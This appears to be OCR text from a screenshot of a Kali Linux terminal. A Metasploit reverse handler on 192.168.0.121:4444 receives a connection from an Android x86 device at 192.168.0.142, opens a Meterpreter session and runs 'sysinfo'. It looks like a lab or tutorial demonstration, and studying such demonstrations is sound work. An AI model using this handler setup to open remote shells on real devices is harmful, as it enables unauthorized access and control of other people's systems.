 Applications Places 34 °C Thu Aug 21, 4:21 PM root
root@kali: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
LHOST 192.168.0.121 yes The listen address
LPORT 4444 yes The listen port
RetryCount 10 yes Number of trials to be made if connection failed
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.0.121:4444
[*] Starting the payload handler...
[*] Sending stage (40248 bytes) to 192.168.0.142
[*] Meterpreter session 1 opened (192.168.0.121:4444 -> 192.168.0.142:38426) at 2014-08-21 16:20:57 +05
30
meterpreter > sysinfo
Computer : localhost
OS : Linux 3.10.40-android-x86+ (i686)
Meterpreter : java/java
meterpreter >
*Chinni.txt root@kali: ~ root@kali: ~ root@kali: ~